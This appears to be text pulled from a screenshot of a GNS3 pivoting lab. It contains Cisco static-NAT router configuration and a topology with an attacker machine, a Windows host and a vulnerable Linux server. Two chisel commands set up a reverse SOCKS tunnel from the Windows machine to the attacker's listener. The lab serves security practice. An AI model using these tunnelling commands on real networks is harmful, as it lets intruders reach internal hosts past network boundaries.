 GNS3 File Edit View Control Annotate Tools Help 58% Sun 1:40 AM Ahmed Hamza
Pivioting - GNS3
R1 Configuration : Static Nat & Default Routing
R1# config terminal
R1(config)# ip nat inside source static 172.16.1.2 200.30.20.1
R1(config)# int f1/0
R1(config-if)# ip nat inside
R1(config-if)# exit
R1(config)# int f0/0
R1(config-if)# ip nat outside
R1(config-if)# exit
R1(config)# ip route 0.0.0.0 0.0.0.0 200.30.20.2
# Static NAT
Public IP : 200.30.20.1
Private IP : 172.16.1.2
# Pivioting
Kali:
./chisel server -p 8001 --reverse
Windows:
chisel.exe client 10.0.0.2:8001 R:1080:socks
Switch2
e0
e1
R1
172.16.2.1/24
f2/0
200.30.20.1/30
f0/0
172.16.1.1/24
f1/0
R2
200.30.20.2/30
f0/0
Inetrnet
10.0.0.1/24
f1/0
Private Network 2
e0
Vuln-Linux-Server
172.16.2.2/24
Private Network 1
e0
Switch1
e1
e0
Windows10
172.16.1.2/24
e0
Attacker
10.0.0.2/24